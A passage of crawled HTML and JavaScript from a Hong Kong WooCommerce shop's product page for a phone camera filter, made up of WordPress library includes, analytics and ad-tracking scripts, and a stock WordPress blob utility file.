Cu63d0%5Cu5c3c%5Cu514b%5Cu5cf6%22%2C%22MV%22%3A%22%5Cu99ac%5Cu723e%5Cu4ee3%5Cu592b%22%2C%22YT%22%3A%22%5Cu99ac%5Cu7d04%5Cu7279%5Cu5cf6%22%2C%22MH%22%3A%22%5Cu99ac%5Cu7d39%5Cu723e%5Cu7fa4%5Cu5cf6%22%2C%22MT%22%3A%22%5Cu99ac%5Cu8033%5Cu4ed6%22%2C%22MG%22%3A%22%5Cu99ac%5Cu9054%5Cu52a0%5Cu65af%5Cu52a0%22%2C%22ML%22%3A%22%5Cu99ac%5Cu91cc%22%2C%22LB%22%3A%22%5Cu9ece%5Cu5df4%5Cu5ae9%22%2C%22ME%22%3A%22%5Cu9ed1%5Cu5c71%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22HKD%22%2C%22precision%22%3A0%2C%22symbol%22%3A%22HK%24%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%5Cu00a0%252%24s%22%7D%2C%22currentUserIsAdmin%22%3Afalse%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22zh_HK%22%2C%22userLocale%22%3A%22zh_HK%22%2C%22weekdaysShort%22%3A%5B%22%5Cu9031%5Cu65e5%22%2C%22%5Cu9031%5Cu4e00%22%2C%22%5Cu9031%5Cu4e8c%22%2C%22%5Cu9031%5Cu4e09%22%2C%22%5Cu9031%5Cu56db%22%2C%22%5Cu9031%5Cu4e94%22%2C%22%5Cu9031%5Cu516d%22%5D%7D%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22%5Cu7b49%5Cu5f85%5Cu4ed8%5Cu6b3e%5Cu4e2d%22%2C%22processing%22%3A%22%5Cu8655%5Cu7406%5Cu4e2d%22%2C%22on-hold%22%3A%22%5Cu64f1%5Cu7f6e%22%2C%22completed%22%3A%22%5Cu5b8c%5Cu6210%22%2C%22cancelled%22%3A%22%5Cu53d6%5Cu6d88%22%2C%22refunded%22%3A%22%5Cu5df2%5Cu9000%5Cu8cbb%22%2C%22failed%22%3A%22%5Cu5931%5Cu6557%22%2C%22partial-payment%22%3A%22Partially%20Paid%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fschks3.searchingc.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F10%5C%2F02165119%5C%2Fwoocommerce-placeholder.png%22%2C%22siteTitle%22%3A%22SearchingC%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A27%2C%22title%22%3A%22%5Cu6211%5Cu7684%5Cu5e33%5Cu6236%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A6%2C%22title%22%3A%22%5Cu5546%5Cu5e97%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fcollections%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A25%2C%22title%22%3A%22%5Cu8cfc%5Cu7269%5Cu8eca%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A26%2C%22title%22%3A%22%5Cu7d50%5Cu5e33%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%2C%22terms%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%225.7.1%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%225.9.10%22%7D' ) );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-settings.js?ver=82d2e5e7e08035b2e1697b6105135f7c' id='wc-settings-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/price-format.js?ver=f000a8473802adde0c62e98d51026805' id='wc-price-format-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/js/priceformat.js?ver=2.4.0' id='wc-priceformat-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.19' id='lodash-js'></script>
<script type='text/javascript' id='lodash-js-after'>
window.lodash = _.noConflict();
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/vendor/react.min.js?ver=17.0.1' id='react-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/url.min.js?ver=5d9169e30a8883667fee1a7b5dd0fb51' id='wp-url-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-03-14 15:03:07+0000","generator":"GlotPress\/3.0.0-rc.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"You are probably offline.":["\u9019\u500b\u7db2\u7ad9\u76ee\u524d\u53ef\u80fd\u8655\u65bc\u96e2\u7dda\u72c0\u614b\u3002"],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u5a92\u9ad4\u4e0a\u8f09\u5931\u6557\u3002\u5982\u679c\u9019\u662f\u7167\u7247\u6216\u5927\u578b\u5c3a\u5bf8\u5716\u7247\uff0c\u8acb\u5148\u7e2e\u5c0f\u5c3a\u5bf8\u518d\u4e0a\u8f09\u3002"],"The response is not a valid JSON response.":["\u7121\u6548\u7684 JSON \u56de\u61c9\u3002"],"An unknown error occurred.":["\u51fa\u73fe\u672a\u77e5\u932f\u8aa4\u3002"]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/api-fetch.min.js?ver=17766b2bf644140bbb233ce86db2174c' id='wp-api-fetch-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-after'>
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://searchingc.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "2bc548b646" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://searchingc.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/deprecated.min.js?ver=8778985ac0dfb16f24f8ef86d0718f43' id='wp-deprecated-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/dom.min.js?ver=ba466ff86449b948bf89b1d25c2ad20e' id='wp-dom-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=17.0.1' id='react-dom-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/escape-html.min.js?ver=ce66e0f9acf6802317399656243ffbc4' id='wp-escape-html-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/element.min.js?ver=fb9def72b4f6427aa79ce1c534a205cc' id='wp-element-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=77450ab7b4e5185ab453093061332216' id='wp-is-shallow-equal-js'></script>
<script type='text/javascript' id='wp-keycodes-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-03-14 15:03:07+0000","generator":"GlotPress\/3.0.0-rc.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"Backtick":["\u53cd\u5f15\u865f"],"Period":["\u53e5\u865f"],"Comma":["\u9017\u865f"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/keycodes.min.js?ver=9fd5d44710365c520fb15d397154271b' id='wp-keycodes-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/priority-queue.min.js?ver=8800e995455b762f0853c3b3abee6781' id='wp-priority-queue-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/compose.min.js?ver=058697a4c5024045c81954f411ff6dba' id='wp-compose-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/redux-routine.min.js?ver=6c3ab278bc9641b6f62731e018a4449e' id='wp-redux-routine-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/data.min.js?ver=c5f9378263e5eea9d870764c8fc1dd1b' id='wp-data-js'></script>
<script type='text/javascript' id='wp-data-js-after'>
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
	wp.data.plugins.persistence.__unstableMigrate( { storageKey: storageKey } );
} )();
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/data-controls.min.js?ver=8f1ca4c9b8ce97569364f3595781e718' id='wp-data-controls-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/notices.min.js?ver=5a82ca49493728103b070722b35c3c21' id='wp-notices-js'></script>
<script type='text/javascript' id='wc-blocks-middleware-js-before'>
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: '22ed3d3f8a',
				wcStoreApiNonceTimestamp: '1768983157'
			};
			
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-middleware.js?ver=e998312bcf715dc9bd17e2f2d5c620e0' id='wc-blocks-middleware-js'></script>
<script type='text/javascript' id='wc-blocks-data-store-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", { "locale_data": { "messages": { "": {} } } } );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-data.js?ver=df843f6f7205441a3ae40dd9e371239e' id='wc-blocks-data-store-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/autop.min.js?ver=e5e1c1378bcb34e073986566ac756500' id='wp-autop-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/blob.min.js?ver=4eca38a62df5f0145a5f1a78858581e7' id='wp-blob-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=2fc6dec19af6d4c5e5fec8f6fdc1a10b' id='wp-block-serialization-default-parser-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/html-entities.min.js?ver=544a76db37139ce991197ce1c0e8a601' id='wp-html-entities-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/shortcode.min.js?ver=7e026aec9ee5f844fe239b66b54b8865' id='wp-shortcode-js'></script>
<script type='text/javascript' id='wp-blocks-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-03-14 15:03:07+0000","generator":"GlotPress\/3.0.0-rc.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"%1$s Block. Row %2$d":["[%1$s] \u5340\u584a\u3002\u7b2c %2$d \u5217\u3002"],"Design":["\u8a2d\u8a08"],"%s Block":["[%s] \u5340\u584a"],"%1$s Block. %2$s":["[%1$s] \u5340\u584a\u3002%2$s"],"%1$s Block. Column %2$d":["[%1$s] \u5340\u584a\u3002\u7b2c %2$d \u6b04\u3002"],"%1$s Block. Column %2$d. %3$s":["[%1$s] \u5340\u584a\u3002\u7b2c %2$d \u6b04\u3002%3$s"],"%1$s Block. Row %2$d. %3$s":["[%1$s] \u5340\u584a\u3002\u7b2c %2$d \u5217\u3002%3$s"],"Reusable blocks":["\u53ef\u91cd\u8907\u4f7f\u7528\u5340\u584a"],"Embeds":["\u5d4c\u5165\u5167\u5bb9"],"Text":["\u6587\u5b57"],"Widgets":["\u5c0f\u5de5\u5177"],"Theme":["\u4f48\u666f\u4e3b\u984c"],"Media":["\u5a92\u9ad4"]}},"comment":{"reference":"wp-includes\/js\/dist\/blocks.js"}} );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/blocks.min.js?ver=28d5b8f8805a22435cbdc51927067812' id='wp-blocks-js'></script>
<script type='text/javascript' id='wc-price-filter-block-frontend-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2021-09-17 18:20:20+0000","generator":"GlotPress\/3.0.0-alpha.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"Error:":["\u932f\u8aa4\uff1a"],"Go":["\u9001\u51fa"],"Price":["\u50f9\u683c"]}},"comment":{"reference":"packages\/woocommerce-blocks\/build\/price-filter-frontend.js"}} );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/price-filter-frontend.js?ver=fe72a0b5a3f9ed6a427550afd1e2b63e' id='wc-price-filter-block-frontend-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/js/price-filter-frontend.js?ver=2.4.0' id='wc-price-filter-frontend-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/js/front.js?ver=2.4.0' id='woocommerce-currency-switcher-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/views/shortcodes/styles/style-3/actions.js?ver=2.4.0' id='woocs-style-3-js'></script>
<script type='text/javascript' id='deprecated-shared-settings-error-js-after'>
console.warn( "`woocommerce_shared_settings` filter in Blocks is deprecated. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/blob/trunk/docs/contributors/block-assets.md" );
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce-5.7.1-2.6.5', '982673161771650');
fbq('track', 'ViewContent', {
    "source": "woocommerce",
    "version": "5.7.1",
    "pluginVersion": "2.6.5",
    "content_name": "\u7f8e\u570b Sandmarc Scape ND \u624b\u6a5f\u6ffe\u93e1 (2\u670826\u65e5\u5bc4\u51fa)",
    "content_ids": "[\"A-SANSCAND-_184924\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"A-SANSCAND-_184924\",\"quantity\":1}]",
    "content_category": "\u651d\u5f71\u7522\u54c1",
    "value": "799",
    "currency": "HKD"
}, {
    "eventID": "d87e59d1-8b33-44ba-ad54-de3a8ea99ec8"
});

tvc_lc="HKD";


                   var items = [];
                //set local currencies
                gtag("set", {"currency": tvc_lc});
                jQuery("[class*=single_add_to_cart_button]").click(function() {
                // Enhanced E-commerce Add to cart clicks
                    gtag("event", "add_to_cart", {
                        "event_category":"Enhanced-Ecommerce",
                        "event_label":"add_to_cart_click",
                        "non_interaction": true,
                        "items": [{
                            "id" : tvc_po.tvc_i,
                            "name": tvc_po.tvc_n,
                            "category" :tvc_po.tvc_c,
                            "price": tvc_po.tvc_p,
                            "quantity" :jQuery(this).parent().find("input[name=quantity]").val()
                        }]
                    });
                    //add remarketing and dynamicremarketing tags
                    if(adsTringId != "" && ( ads_ert == 1 || ads_edrt == 1)){
                        gtag("event","add_to_cart", {
                            "send_to":remarketing_snippet_id,
                            "value": tvc_po.tvc_p,
                            "items": [
                            {
                              "id": tvc_po.tvc_id, 
                              "google_business_vertical": "retail"
                            }
                          ]
                        });
                    }                                 
                });
                
            

tvc_po={"tvc_id":"184924","tvc_i":"A-SANSCAND-","tvc_n":"\u7f8e\u570b Sandmarc Scape ND \u624b\u6a5f\u6ffe\u93e1 (2\u670826\u65e5\u5bc4\u51fa)","tvc_c":"\u624b\u6a5f\u53ca\u914d\u4ef6,\u651d\u5f71\u7522\u54c1,\u65b0\u54c1\u9810\u8cfc,\u96fb\u5b50\u79d1\u6280","tvc_p":"799"};


            gtag("event", "view_item", {
                        "event_category":"Enhanced-Ecommerce",
                        "event_label":"product_impression_pp",
                        "items": [
                          {
                            "id": tvc_po.tvc_i,// Product details are provided in an impressionFieldObject.
                            "name":  tvc_po.tvc_n,
                            "category":tvc_po.tvc_c,
                          }
                        ],
                        "non_interaction": true
            })
            //add remarketing and dynamicremarketing tags
            if(adsTringId != "" && ( ads_ert == 1 || ads_edrt == 1)){
                gtag("event","view_item", {
                    "send_to":remarketing_snippet_id,
                    "value": tvc_po.tvc_p,
                    "items": [
                      {
                        "id": tvc_po.tvc_id, 
                        "google_business_vertical": "retail"
                      }
                    ]
                  });
            }
            

homepage_json_ATC_link=[];

tvc_fp=[];

tvc_rcp=[];

tvc_rdp={"https:\/\/searchingc.com\/collections\/minilumio\/":{"tvc_id":"116992","tvc_i":"116992","tvc_n":"Mini Lumio+ \u647a\u758a\u66f8\u71c8\u7d05\u7070\u8272","tvc_p":"1399","tvc_c":"\u65b0\u54c1\u9810\u8cfc,\u5c45\u5bb6\u7528\u54c1"},"https:\/\/searchingc.com\/collections\/matador-pocket-blanket\/":{"tvc_id":"116352","tvc_i":"A-SC-16117","tvc_n":"Matador \u53e3\u888b\u91ce\u9910\u588a - 4\u4eba\u7528 (2\u670826\u65e5\u5bc4\u51fa)","tvc_p":"299","tvc_c":"\u65b0\u54c1\u9810\u8cfc"},"https:\/\/searchingc.com\/collections\/prima\/":{"tvc_id":"117467","tvc_i":"117467","tvc_n":"\u610f\u5927\u5229Prima\u7121\u5370\u7b46","tvc_p":"490","tvc_c":"\u65b0\u54c1\u9810\u8cfc,Stationery \u6587\u5177\u826f\u54c1"},"https:\/\/searchingc.com\/collections\/nonda-zus-smart-car-locator\/":{"tvc_id":"116468","tvc_i":"A-SC-17058","tvc_n":"ZUS \u667a\u80fd\u6c7d\u8ecaGPS\u5b9a\u4f4dUSB\u5145\u96fb\u5668","tvc_p":"329","tvc_c":"\u65b0\u54c1\u9810\u8cfc,New Release \u5275\u610f\u65b0\u54c1"}};

prodpage_json_ATC_link={"https:\/\/searchingc.com\/collections\/minilumio\/":{"ATC-link":"https:\/\/searchingc.com\/collections\/minilumio\/"},"?add-to-cart=116352":{"ATC-link":"https:\/\/searchingc.com\/collections\/matador-pocket-blanket\/"},"https:\/\/searchingc.com\/collections\/prima\/":{"ATC-link":"https:\/\/searchingc.com\/collections\/prima\/"},"https:\/\/searchingc.com\/collections\/nonda-zus-smart-car-locator\/":{"ATC-link":"https:\/\/searchingc.com\/collections\/nonda-zus-smart-car-locator\/"}};

tvc_pgc=[];

catpage_json_ATC_link=[];


                var items = [];
                //set local currencies
                gtag("set", {"currency": tvc_lc});
                function t_products_impre_clicks(t_json_name,t_action){
                       t_send_threshold=0;
                       t_prod_pos=0;
                        t_json_length=Object.keys(t_json_name).length;
                            
                        for(var t_item in t_json_name) {
                    t_send_threshold++;
                    t_prod_pos++;
                    items.push({
                        "id": t_json_name[t_item].tvc_i,
                        "name": t_json_name[t_item].tvc_n,
                        "category": t_json_name[t_item].tvc_c,
                        "price": t_json_name[t_item].tvc_p,
                    });    
                            
                        if(t_json_length > 6 ){

                            if((t_send_threshold%6)==0){
                                t_json_length=t_json_length-6;
                                    gtag("event", "view_item_list", { "event_category":"Enhanced-Ecommerce",
                                         "event_label":"product_impression_"+t_action, "items":items,"non_interaction": true});
                                         items = [];
                                        }
                                        if(adsTringId != "" && ( ads_ert == 1 || ads_edrt == 1)){
                                            gtag("event","view_item_list", {
                                                "send_to":remarketing_snippet_id,
                                                "value": t_json_name[t_item].tvc_p,
                                                "items": [
                                                  {
                                                    "id": t_json_name[t_item].tvc_id, 
                                                    "google_business_vertical": "retail"
                                                  }
                                               ]
                                            });
                                        }
                            }else{
                
                               t_json_length--;
                               if(t_json_length==0){
                                       gtag("event", "view_item_list", { "event_category":"Enhanced-Ecommerce",
                                            "event_label":"product_impression_"+t_action, "items":items,"non_interaction": true});
                                            items = [];
                                        }
                                       if(adsTringId != "" && ( ads_ert == 1 || ads_edrt == 1)){
                                            gtag("event","view_item_list", {
                                                "send_to":remarketing_snippet_id,
                                                "value": t_json_name[t_item].tvc_p,
                                                "items": [
                                                  {
                                                    "id": t_json_name[t_item].tvc_id, 
                                                    "google_business_vertical": "retail"
                                                  }
                                               ]
                                            });
                                        }
                                }   
                            }
            }
                    
            //function for comparing urls in json object
            function prod_exists_in_JSON(t_url,t_json_name,t_action){
                                        if(t_json_name.hasOwnProperty(t_url)){
                                            t_call_fired=true;
                                            gtag("event", "select_content", {
                                                "event_category":"Enhanced-Ecommerce",
                                                "event_label":"product_click_"+t_action,
                                                "content_type": "product",
                                                "items": [
                                                {
                                                    "id":t_json_name[t_url].tvc_i,
                                                    "name": t_json_name[t_url].tvc_n,
                                                     "category":t_json_name[t_url].tvc_c,
                                                     "price": t_json_name[t_url].tvc_p,
                                                }
                                                ],
                                                "non_interaction": true
                                            });                    
                                       }else{
                                            t_call_fired=false;
                                        }
                                        return t_call_fired;
                                }
                    function prod_ATC_link_exists(t_url,t_ATC_json_name,t_prod_data_json,t_qty){
                        t_prod_url_key=t_ATC_json_name[t_url]["ATC-link"];
                        
                            if(t_prod_data_json.hasOwnProperty(t_prod_url_key)){
                                    t_call_fired=true;
                                // Enhanced E-commerce Add to cart clicks
                                    gtag("event", "add_to_cart", {
                                        "event_category":"Enhanced-Ecommerce",
                                        "event_label":"add_to_cart_click",
                                        "non_interaction": true,
                                        "items": [{
                                            "id" : t_prod_data_json[t_prod_url_key].tvc_i,
                                            "name":t_prod_data_json[t_prod_url_key].tvc_n,
                                            "category" : t_prod_data_json[t_prod_url_key].tvc_c,
                                            "price": t_prod_data_json[t_prod_url_key].tvc_p,
                                            "quantity" :t_qty
                                        }]
                                    });
                                    if(adsTringId != "" && ( ads_ert == 1 || ads_edrt == 1)){
                                        gtag("event","add_to_cart", {
                                            "send_to":remarketing_snippet_id,
                                            "value": t_prod_data_json[t_prod_url_key].tvc_p,
                                            "items": [
                                              {
                                                "id": t_prod_data_json[t_prod_url_key].tvc_id, 
                                                "google_business_vertical": "retail"
                                              }
                                            ]
                                        });
                                    }
                                 
                            }else{
                                       t_call_fired=false;
                            }    
                             return t_call_fired;
                     
                    }
                    
                    
                if(tvc_rdp.length !== 0){
                    t_products_impre_clicks(tvc_rdp,"rdp");  
                }          
                //product click - image and product name
                jQuery("a:not(.product_type_variable, .product_type_grouped)").on("click",function(){
                    t_url=jQuery(this).attr("href");
                     //prod page related call for click
                     prod_exists_in_JSON(t_url,tvc_rdp,"rdp");
                });  
                //Prod ATC link click in related product section
                jQuery("a[href*=add-to-cart]").on("click",function(){
            t_url=jQuery(this).attr("href");
                        t_qty=$(this).parent().find("input[name=quantity]").val();
                             //default quantity 1 if quantity box is not there             
                            if(t_qty=="" || t_qty===undefined){
                                t_qty="1";
                            }
                prod_ATC_link_exists(t_url,prodpage_json_ATC_link,tvc_rdp,t_qty);
                });   
            

tvc_smd={"tvc_wcv":"5.7.1","tvc_wpv":"5.9.10","tvc_eev":"4.2.1","tvc_cnf":{"t_ee":"on","t_df":false,"t_gUser":true,"t_UAen":"on","t_thr":6,"t_IPA":true,"t_OptOut":true,"t_PrivacyPolicy":true},"tvc_sub_data":{"sub_id":24874,"cu_id":21031,"pl_id":1,"ga_tra_option":"BOTH","ga_property_id":"UA-64159595-1","ga_measurement_id":"G-WJK9MHX7L6","ga_ads_id":"1624927172","ga_gmc_id":"141724716","op_gtag_js":1,"op_en_e_t":1,"op_rm_t_t":1,"op_dy_rm_t_t":1,"op_li_ga_wi_ads":1,"gmc_is_product_sync":0,"gmc_is_site_verified":1,"gmc_is_domain_claim":0,"gmc_product_count":0}};
 });
</script>
<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BAlG8zzEpea0BFIAdhsENWsBTHKeklhIxZrtnFBqNaA8YS7OmurxNgGXmUQ_AlgHjUDy3bGM3d4MUCVrl6F2EvM','sw':'https://searchingc.com/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	    <!-- SROLL TO TOP -->
    <style media="screen">
        #back-to-top {
            cursor: pointer;
            position: fixed;
            bottom: 50px;
            right: 15px;
            z-index: 9999;
            width: 50px;
            height: 50px;
            display: none;
        }
    </style>
    <script type="text/javascript">
        jQuery(function($) {
            $(window).on('scroll', function() {
                var currentScrollTop = $(document).scrollTop();

                if ( currentScrollTop > 100 ) {
                    $('#back-to-top').fadeIn(500);
                } else {
                    $('#back-to-top').fadeOut(500);
                }
            });

            $(window).scroll();

            $('#back-to-top').on('click', function(e) {
                e.preventDefault();

                $('html, body').animate({
                    scrollTop: 0
                }, 500);
            });
        });
    </script>
    <img src="https://searchingc.com/wp-content/themes/searchingc/img/Up Arrow.png" alt="" id="back-to-top">
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"98062d43cf324a0eb7486d7cb67caa16","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c1558fb6c87c69c',t:'MTc2ODk4MzE1Nw=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>

</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://searchingc.com/wp-includes/js/dist/blob.min.js?ver=4eca38a62df5f0145a5f1a78858581e7
body_size: 142
content:
/*! This file is auto-generated */
this.wp=this.wp||{},this.wp.blob=function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s="ca5x")}({ca5x:function(e,t,n){"use strict";n.r(t),n.d(t,"createBlobURL",(function(){return i})),n.d(t,"getBlobByURL",(function(){return c})),n.d(t,"getBlobTypeByURL",(function(){return f})),n.d(t,"revokeBlobURL",(function(){return l})),n.d(t,"isBlobURL",(function(){return d}));const{createObjectURL:r,revokeObjectURL:o}=window.URL,u={};function i(e){const t=r(e);return u[t]=e,t}function c(e){return u[e]}function f(e){var t;return null===(t=c(e))||void 0===t?void 0:t.type.split("/")[0]}function l(e){u[e]&&o(e),delete u[e]}function d(e){return!(!e||!e.indexOf)&&0===e.indexOf("blob:")}}});

--- FILE ---
content_type: application/x-javascript
